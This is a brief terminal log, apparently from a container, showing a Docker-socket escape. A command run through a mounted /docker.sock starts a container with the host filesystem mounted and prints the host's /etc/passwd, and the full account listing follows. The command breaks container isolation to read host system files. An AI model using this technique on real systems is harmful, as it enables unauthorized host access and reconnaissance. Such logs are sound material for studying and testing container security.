 root@46e4e9864039:/# docker -H unix:///docker.sock run --rm -it -v /:/hosts ubuntu cat /hosts/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
landscape:x:111:116::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
ec2-instance-connect:x:113:65534::/nonexistent:/usr/sbin/nologin
_chrony:x:114:121:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false